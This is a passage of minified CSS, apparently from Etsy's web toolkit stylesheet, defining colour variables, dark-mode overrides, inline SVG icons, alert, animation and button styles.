pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-icon-transparent-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-icon-transparent-on-surface-light-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-icon-transparent-on-surface-dark-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-icon-tertiary-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-tertiary-disabled-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-icon-tertiary-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-icon-secondary-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-secondary-subtle-background:var(--clg-color-pal-greyscale-900);--clg-color-app-button-icon-secondary-strong-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-secondary-strong-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-icon-primary-pressed-background:var(--clg-color-pal-greyscale-150);--clg-color-app-button-icon-primary-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-focused-border:var(--clg-color-pal-blue-300);--clg-color-app-brand-icon-success-02-background:var(--clg-color-pal-denim-100);--clg-color-app-brand-icon-marketing-03-foreground:var(--clg-color-pal-denim-300);--clg-color-app-brand-icon-marketing-02-foreground:var(--clg-color-pal-denim-300);--clg-color-app-brand-icon-marketing-01-foreground:var(--clg-color-pal-denim-300);--clg-color-app-brand-icon-empty-background:var(--clg-color-pal-greyscale-800);--clg-color-app-badge-border:var(--clg-color-pal-greyscale-800);--clg-color-app-input-error-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-chip-selectable-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-chip-selectable-background:var(--clg-color-sem-background-elevation-0);--clg-color-app-chip-removable-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-removable-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-button-selectable-filter-border:var(--clg-color-pal-transparent-white-500);--clg-color-app-button-transparent-on-surface-dark-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-light-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-on-surface-subtle-hovered-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-transparent-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-transparent-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-hovered-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-on-surface-subtle-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-on-surface-subtle-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-tertiary-on-surface-subtle-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-tertiary-on-surface-strong-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-tertiary-on-surface-strong-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-tertiary-disabled-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-secondary-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-on-surface-subtle-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-secondary-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-secondary-on-surface-strong-border:var(--clg-color-pal-greyscale-800);--clg-color-app-button-secondary-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-subtle-hovered-background:var(--clg-color-pal-greyscale-075);--clg-color-app-button-primary-on-surface-subtle-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-on-surface-subtle-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-pressed-background:var(--clg-color-pal-greyscale-600);--clg-color-app-button-primary-on-surface-strong-hovered-background:var(--clg-color-pal-greyscale-700);--clg-color-app-button-primary-on-surface-strong-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-background:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-background:var(--clg-color-pal-greyscale-000)}[data-clg-mode=dark] .wt-text-gray{color:#d3d3d3!important}[data-clg-mode=dark] .checkout-with.apple-pay-button.apple-pay-button-black{-apple-pay-button-style:white}[data-clg-mode=dark] .wt-subway__stop--active .wt-subway__stop__dot{background-color:#fff!important;border-color:#fff!important}[data-clg-mode=dark] .wt-subway__stop:before{border-bottom-color:#595959!important}[data-clg-mode=dark] .wt-subway__stop--completed:before,[data-clg-mode=dark] .wt-subway__stop--active:before,[data-clg-mode=dark] .wt-subway__stop--available:before{border-bottom-color:#fff!important}[data-clg-mode=dark] .wt-subway__stop__dot{background-color:#595959!important}[data-clg-mode=dark] .wt-subway__stop--completed .wt-subway__stop__dot{background-color:var(--clg-color-sem-background-elevation-0,#fff)!important;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%23FFFFFF%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%2F%3E%3C%2Fsvg%3E")!important;border-color:#fff!important}[data-clg-mode=dark] span.wt-subway__stop__link,[data-clg-mode=dark] a.wt-subway__stop__link,[data-clg-mode=dark] button.wt-subway__stop__link{color:#d3d3d3!important}[data-clg-mode=dark] .wt-input:not([aria-invalid=true]):hover,[data-clg-mode=dark] .wt-textarea:not([aria-invalid=true]):hover{border-color:var(--clg-color-sem-border-active,#222)}[data-clg-mode=dark] .wt-radio label:after,[data-clg-mode=dark] .wt-radio .wt-radio__label:after{background-color:#0e0e0e!important}[data-clg-mode=dark] .wt-checkbox .wt-checkbox__label:after,[data-clg-mode=dark] .wt-checkbox label:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%230E0E0E%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%2F%3E%3C%2Fsvg%3E")!important}[data-clg-mode=dark] .wt-select:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpolygon fill%3D%22%23FFFFFF%22 points%3D%2216.5 10 12 16 7.5 10 16.5 10%22%2F%3E%3C%2Fsvg%3E")!important}[data-clg-mode=dark] .wt-select__element:not([aria-invalid=true]):hover{border-color:var(--clg-color-sem-border-active,#222)}[data-clg-mode=dark] .wt-label__required:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath d%3D%22M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z%22 fill%3D%22%23FFACC1%22%2F%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] .wt-spinner.wt-spinner--02 .wt-icon,[data-clg-mode=dark] .wt-spinner.wt-spinner--02 .etsy-icon{stroke:var(--clg-color-app-spinner-foreground,#222)}[data-clg-mode=dark] .wt-spinner.wt-spinner--01 .etsy-icon{stroke:var(--clg-color-app-spinner-on-surface-light-foreground,#222)!important}[data-clg-mode=dark] .wt-popover [role=tooltip] .wt-popover__arrow:before{background-color:var(--clg-color-sem-background-elevation-3,#fff);border-color:var(--clg-color-sem-border-divider,#0e0e0e2e)}[data-clg-mode=dark] .wt-menu a.wt-menu__item:hover:not(:disabled):not([disabled=true]):not(:active),[data-clg-mode=dark] .wt-menu a.wt-menu__item:active,[data-clg-mode=dark] .wt-menu button.wt-menu__item:hover:not(:disabled):not([disabled=true]):not(:active),[data-clg-mode=dark] .wt-menu button.wt-menu__item:active,[data-clg-mode=dark] .wt-menu li.wt-menu__item:hover:not(:disabled):not([disabled=true]):not(:active),[data-clg-mode=dark] .wt-menu li.wt-menu__item:active,[data-clg-mode=dark]:not(.wt-focus-visible) .wt-menu a.wt-menu__item:focus,[data-clg-mode=dark]:not(.wt-focus-visible) .wt-menu button.wt-menu__item:focus,[data-clg-mode=dark]:not(.wt-focus-visible) .wt-menu li.wt-menu__item:focus{background:#ffffff21}[data-clg-mode=dark] .wt-text-slime{color:var(--clg-color-sem-text-promote,#0f743b)!important}[data-clg-mode=dark] .wt-alert.wt-alert--status-02{color:#010101;background-color:#e2d3bd;border-color:#0000001a}[data-clg-mode=dark] .wt-alert.wt-alert--status-02 .wt-input:not([aria-invalid=true]){color:var(--clg-color-sem-text-on-surface-light,#222)}[data-clg-mode=dark] .wt-alert.wt-alert--status-02 .wt-input:not([aria-invalid=true]):hover{border-color:#0e0e0e91}[data-clg-mode=dark] .wt-alert.wt-alert--status-02 .wt-validation__message{color:#9a0027}[data-clg-mode=dark] .wt-toast.wt-toast--success-01{color:var(--clg-color-sem-text-on-surface-dark,#fff)}[data-clg-mode=dark] .confirm-delete-dialog{background-color:#303030e6}[data-clg-mode=dark] .checkout-purchase-accept-terms-link{color:#829cee!important;font-weight:700!important}[data-clg-mode=dark] .dark-mode__paypal.dark-mode__paypal--dark{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%22286.048%22 height%3D%2276.225%22 viewBox%3D%22121.565 23.381 286.048 76.225%22%3E%3Cg fill%3D%22%23010101%22%3E%3Cpath d%3D%22M314.585 23.381h-22.25a3.091 3.091 0 00-3.053 2.609l-8.998 57.053a1.855 1.855 0 001.832 2.146h11.416a2.163 2.163 0 002.137-1.827l2.553-16.175a3.089 3.089 0 013.054-2.609h7.041c14.655 0 23.113-7.093 25.324-21.151.995-6.147.04-10.979-2.839-14.36-3.164-3.72-8.773-5.686-16.217-5.686zm2.568 20.837c-1.216 7.987-7.315 7.987-13.216 7.987h-3.355l2.354-14.912c.143-.9.92-1.564 1.832-1.564h1.539c4.016 0 7.811 0 9.766 2.288 1.169 1.368 1.523 3.397 1.08 6.201zM155.89 23.381h-22.25a3.093 3.093 0 00-3.054 2.609l-8.998 57.053a1.857 1.857 0 001.833 2.146h10.624a3.093 3.093 0 003.054-2.61l2.428-15.392a3.09 3.09 0 013.053-2.609h7.041c14.656 0 23.114-7.093 25.325-21.151.995-6.147.04-10.979-2.838-14.36-3.167-3.72-8.775-5.686-16.218-5.686zm2.567 20.837c-1.216 7.987-7.316 7.987-13.215 7.987h-3.357l2.354-14.912c.143-.9.919-1.564 1.832-1.564h1.539c4.016 0 7.81 0 9.765 2.288 1.17 1.368 1.524 3.397 1.082 6.201zM222.393 43.963H211.74c-.912 0-1.689.664-1.832 1.566l-.469 2.979-.745-1.078c-2.308-3.351-7.45-4.469-12.585-4.469-11.77 0-21.826 8.92-23.783 21.432-1.019 6.24.427 12.205 3.966 16.367 3.251 3.825 7.891 5.417 13.419 5.417 9.487 0 14.75-6.096 14.75-6.096l-.476 2.962a1.855 1.855 0 001.832 2.146h9.595a3.092 3.092 0 003.053-2.609l5.761-36.473a1.856 1.856 0 00-1.833-2.144zm-14.849 20.738c-1.028 6.088-5.861 10.174-12.025 10.174-3.09 0-5.564-.994-7.154-2.875-1.576-1.866-2.169-4.523-1.669-7.483.959-6.033 5.87-10.252 11.94-10.252 3.025 0 5.482 1.004 7.103 2.902 1.632 1.913 2.273 4.588 1.805 7.534zM381.089 43.963h-10.653c-.913 0-1.69.664-1.832 1.566l-.47 2.979-.744-1.078c-2.309-3.351-7.45-4.469-12.585-4.469-11.771 0-21.826 8.92-23.782 21.432-1.02 6.24.428 12.205 3.966 16.367 3.251 3.825 7.892 5.417 13.419 5.417 9.487 0 14.75-6.096 14.75-6.096l-.476 2.962a1.854 1.854 0 001.832 2.146h9.595a3.093 3.093 0 003.053-2.609l5.76-36.473a1.855 1.855 0 00-1.833-2.144zm-14.847 20.738c-1.029 6.088-5.861 10.174-12.025 10.174-3.092 0-5.564-.994-7.155-2.875-1.575-1.866-2.169-4.523-1.669-7.483.96-6.033 5.869-10.252 11.939-10.252 3.024 0 5.481 1.004 7.104 2.902 1.63 1.913 2.272 4.588 1.806 7.534zM279.139 43.963H268.43a3.099 3.099 0 00-2.558 1.355L251.1 67.075l-6.261-20.906a3.093 3.093 0 00-2.961-2.206h-10.527a1.856 1.856 0 00-1.756 2.454l11.792 34.612-11.091 15.648c-.871 1.229.008 2.928 1.514 2.928h10.697a3.09 3.09 0 002.541-1.33l35.615-51.4c.852-1.23-.029-2.912-1.524-2.912zM393.647 24.948l-9.133 58.097a1.856 1.856 0 001.832 2.145h9.185a3.095 3.095 0 003.055-2.609l9.004-57.053a1.855 1.855 0 00-1.832-2.145H395.48a1.852 1.852 0 00-1.833 1.565z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] .chrome-footer--ehi.chrome-footer--light{--chrome-footer__final__link-color:$clg-color-pal-greyscale-150!important}[data-clg-mode=dark] .wt-overlay--has-close-icon .wt-btn.wt-btn--transparent.wt-overlay__close-icon{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-subtle,#222)!important;--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-subtle,#222)!important;--wt-btn-border-color:#0000!important;--wt-btn-border-color-hover:#0000!important;--wt-btn-bg-color:#0000!important;--wt-btn-bg-color-hover:var(--clg-color-sem-background-surface-hovered-subtle,#0e0e0e08)!important}[data-clg-mode=dark] #donate-the-change-overlay{color:var(--clg-color-sem-text-on-surface-light,#222)!important}[data-clg-mode=dark] .wt-btn.wt-btn--primary,[data-clg-mode=dark] .wt-btn.wt-btn--filled{--wt-btn-text-color:var(--clg-color-app-button-primary-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-primary-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-primary-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-primary-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-primary-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-primary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--primary.wt-btn--light,[data-clg-mode=dark] .wt-btn.wt-btn--filled.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-primary-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-primary-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-primary-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-primary-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-primary-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-primary-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--secondary,[data-clg-mode=dark] .wt-btn.wt-btn--outline{--wt-btn-text-color:var(--clg-color-app-button-secondary-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-secondary-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-secondary-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-secondary-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-secondary-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-secondary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--secondary.wt-btn--light,[data-clg-mode=dark] .wt-btn.wt-btn--outline.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-secondary-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-secondary-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-secondary-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-secondary-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-secondary-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-secondary-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--tertiary{--wt-btn-text-color:var(--clg-color-app-button-tertiary-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-tertiary-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-tertiary-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-tertiary-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-tertiary-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-tertiary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--tertiary.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-tertiary-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-tertiary-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-tertiary-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-tertiary-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-tertiary-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-tertiary-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--transparent{--wt-btn-text-color:var(--clg-color-app-button-transparent-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-transparent-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-transparent-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-transparent-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-transparent-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-transparent-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--transparent.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-transparent-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-transparent-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-transparent-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-transparent-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-transparent-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-transparent-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--transparent.wt-is-selected{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-subtle-pressed-background}[data-clg-mode=dark] .wt-btn.wt-btn--transparent.wt-is-selected.wt-btn--light{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-strong-pressed-background}[data-clg-mode=dark] .wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--filled{color:var(--clg-color-app-button-primary-on-surface-subtle-text);background:var(--clg-color-app-button-primary-on-surface-subtle-background)!important;border-color:var(--clg-color-app-button-primary-on-surface-subtle-background)!important}[data-clg-mode=dark] .wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--filled:after{background:var(--clg-color-app-button-primary-on-surface-subtle-background)!important}[data-clg-mode=dark] .wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--filled:hover:after{background:var(--clg-color-app-button-primary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-arrow-link.wt-arrow-link--back:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22%23FFFFFF%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a:active,a:hover,select:focus{outline:0}body{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif"}a{color:var(--clg-color-sem-text-primary,#222)}.wt-alert{padding:var(--clg-dimension-pal-spacing-300,18px);color:inherit;border:1px solid #0e0e0e2e;position:relative}.wt-alert .wt-alert__content{margin-right:calc(var(--clg-dimension-sem-interaction-small,36px) + var(--clg-dimension-pal-spacing-100,6px))}.wt-alert .wt-alert__close-btn{right:var(--clg-dimension-pal-spacing-300,18px);top:var(--clg-dimension-pal-spacing-300,18px);position:absolute}.wt-alert .wt-alert__close-btn .etsy-icon,.wt-alert .wt-alert__close-btn .wt-icon,.wt-alert .wt-alert__close .etsy-icon,.wt-alert .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--success-01{background-color:var(--clg-color-sem-background-surface-success-dark,#0f743b);color:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--success-01 .wt-alert__close-btn .etsy-icon,.wt-alert.wt-alert--success-01 .wt-alert__close-btn .wt-icon,.wt-alert.wt-alert--success-01 .wt-alert__close .etsy-icon,.wt-alert.wt-alert--success-01 .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--success-02{background-color:#fcc7a2}.wt-alert.wt-alert--status-01{background-color:var(--clg-color-sem-background-surface-informational-subtle,#eaeaea);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--status-01 .wt-alert__close-btn .etsy-icon,.wt-alert.wt-alert--status-01 .wt-alert__close-btn .wt-icon,.wt-alert.wt-alert--status-01 .wt-alert__close .etsy-icon,.wt-alert.wt-alert--status-01 .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--status-02{background-color:var(--clg-color-sem-background-surface-warning-light,#fdd95c);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--error-01{background-color:var(--clg-color-sem-background-surface-critical-dark,#9a0027);color:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--error-01 .wt-alert__close-btn .etsy-icon,.wt-alert.wt-alert--error-01 .wt-alert__close-btn .wt-icon,.wt-alert.wt-alert--error-01 .wt-alert__close .etsy-icon,.wt-alert.wt-alert--error-01 .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--inline,.wt-alert.wt-alert--fixed-floating{border-radius:var(--clg-shape-sem-border-radius-smaller,4px)}.wt-alert.wt-alert--fixed-top,.wt-alert.wt-alert--fixed-bottom{z-index:90;position:fixed;left:0;right:0}.wt-alert.wt-alert--fixed-top.wt-alert--fixed-floating,.wt-alert.wt-alert--fixed-bottom.wt-alert--fixed-floating{margin:var(--clg-dimension-pal-spacing-200,12px);max-width:calc(640px - var(--clg-dimension-pal-spacing-400,24px));box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}@media only screen and (min-width:640px){.wt-alert.wt-alert--fixed-top.wt-alert--fixed-floating,.wt-alert.wt-alert--fixed-bottom.wt-alert--fixed-floating{margin-left:auto;margin-right:auto;margin-top:var(--clg-dimension-pal-spacing-400,24px);margin-bottom:var(--clg-dimension-pal-spacing-400,24px)}}.wt-alert.wt-alert--fixed-top{top:0}.wt-alert.wt-alert--fixed-bottom{bottom:0}.wt-alert .wt-alert__close{float:right;margin-left:var(--clg-dimension-pal-spacing-100,6px);margin-bottom:var(--clg-dimension-pal-spacing-100,6px)}.wt-animated{animation-duration:.3s;animation-timing-function:ease-in;animation-fill-mode:both}.wt-animated--slide-from-top,.wt-animated--slide-from-right,.wt-animated--slide-from-bottom,.wt-animated--slide-from-left,.wt-animated--slide-to-top,.wt-animated--slide-to-right,.wt-animated--slide-to-bottom,.wt-animated--slide-to-left{animation-duration:.3s;animation-timing-function:cubic-bezier(.54,0,.54,1)}.wt-animated--slide-from-top{animation-name:web-toolkit-wt-animated--slide-from-top}.wt-animated--slide-from-right{animation-name:web-toolkit-wt-animated--slide-from-right}.wt-animated--slide-from-bottom{animation-name:web-toolkit-wt-animated--slide-from-bottom}.wt-animated--slide-from-left{animation-name:web-toolkit-wt-animated--slide-from-left}.wt-animated--slide-to-top{animation-name:web-toolkit-wt-animated--slide-to-top}.wt-animated--slide-to-right{animation-name:web-toolkit-wt-animated--slide-to-right}.wt-animated--slide-to-bottom{animation-name:web-toolkit-wt-animated--slide-to-bottom}.wt-animated--slide-to-left{animation-name:web-toolkit-wt-animated--slide-to-left}.wt-animated--is-hidden{opacity:0;visibility:hidden}.wt-animated--appear-01{visibility:visible;animation-name:web-toolkit-wt-animated--appear-01;animation-duration:.2s;animation-timing-function:ease-in}.wt-animated--appear-02{visibility:visible;animation-name:web-toolkit-wt-animated--appear-02;animation-duration:.3s;animation-timing-function:cubic-bezier(.175,.745,.425,1.11)}.wt-animated--appear-02.wt-animated--appear-from-top{animation-name:web-toolkit-wt-animated--appear-02--from-top}.wt-animated--appear-02.wt-animated--appear-from-right{animation-name:web-toolkit-wt-animated--appear-02--from-right}.wt-animated--appear-02.wt-animated--appear-from-left{animation-name:web-toolkit-wt-animated--appear-02--from-left}.wt-animated--appear-03{visibility:visible;animation-name:web-toolkit-wt-animated--appear-03;animation-duration:.6s;animation-timing-function:cubic-bezier(.88,-.98,.19,2.04)}.wt-animated--appear-03.wt-animated--appear-from-top{animation-name:web-toolkit-wt-animated--appear-03--from-top}.wt-animated--appear-03.wt-animated--appear-from-right{animation-name:web-toolkit-wt-animated--appear-03--from-right}.wt-animated--appear-03.wt-animated--appear-from-left{animation-name:web-toolkit-wt-animated--appear-03--from-left}.wt-animated--disappear-01{animation-name:web-toolkit-wt-animated--disappear-01;animation-duration:.2s;animation-timing-function:ease-in}.wt-animated--disappear-02{animation-name:web-toolkit-wt-animated--disappear-02;animation-duration:.3s;animation-timing-function:cubic-bezier(.175,.745,.425,1.11)}.wt-animated--disappear-02.wt-animated--disappear-to-top{animation-name:web-toolkit-wt-animated--disappear-02--to-top}.wt-animated--disappear-02.wt-animated--disappear-to-right{animation-name:web-toolkit-wt-animated--disappear-02--to-right}.wt-animated--disappear-02.wt-animated--disappear-to-left{animation-name:web-toolkit-wt-animated--disappear-02--to-left}.wt-animated--disappear-03{animation-name:web-toolkit-wt-animated--disappear-03;animation-duration:.6s;animation-timing-function:cubic-bezier(.88,-.98,.19,2.04)}.wt-animated--disappear-03.wt-animated--disappear-to-top{animation-name:web-toolkit-wt-animated--disappear-03--to-top}.wt-animated--disappear-03.wt-animated--disappear-to-right{animation-name:web-toolkit-wt-animated--disappear-03--to-right}.wt-animated--disappear-03.wt-animated--disappear-to-left{animation-name:web-toolkit-wt-animated--disappear-03--to-left}.wt-animated--sequential:nth-child(0){animation-delay:0s}.wt-animated--sequential:first-child{animation-delay:.1s}.wt-animated--sequential:nth-child(2){animation-delay:.2s}.wt-animated--sequential:nth-child(3){animation-delay:.3s}.wt-animated--sequential:nth-child(4){animation-delay:.4s}.wt-animated--sequential:nth-child(5){animation-delay:.5s}.wt-animated--sequential:nth-child(6){animation-delay:.6s}.wt-animated--sequential:nth-child(7){animation-delay:.7s}.wt-animated--sequential:nth-child(8){animation-delay:.8s}.wt-animated--sequential:nth-child(9){animation-delay:.9s}.wt-animated--sequential:nth-child(10){animation-delay:1s}.wt-btn{--wt-btn-bg-color:unset;--wt-btn-bg-color-hover:unset;--wt-btn-bg-color-active:unset;--wt-btn-border-color:unset;--wt-btn-border-color-hover:unset;--wt-btn-border-width:var(--clg-shape-sem-border-width-base,2px);--wt-btn-text-color:unset;--wt-btn-text-color-hover:unset;--wt-btn-scale:scaleX(1)scaleY(1)perspective(1px);--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px);--wt-btn-scale-active:scale(.99);--wt-btn-icon-size:unset;--wt-btn-size-width:var(--clg-dimension-sem-interaction-largest,80px);color:var(--wt-btn-text-color);font:inherit;cursor:pointer;text-align:center;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--wt-btn-size-width);vertical-align:middle;z-index:10;background:0 0;border:none;border-radius:24px;outline:none;padding:12px 18px;font-size:16px;font-weight:500;line-height:1.5;text-decoration:none;display:inline-block;position:relative}.wt-btn:focus-visible .wt-btn.wt-is-focused{outline:3px solid #0000}.wt-btn--wrap-text{text-align:left;--wt-btn-icon-size:var(--clg-dimension-sem-icon-core-base,24px);justify-content:center;align-items:center;gap:6px;display:flex}.wt-btn--wrap-text 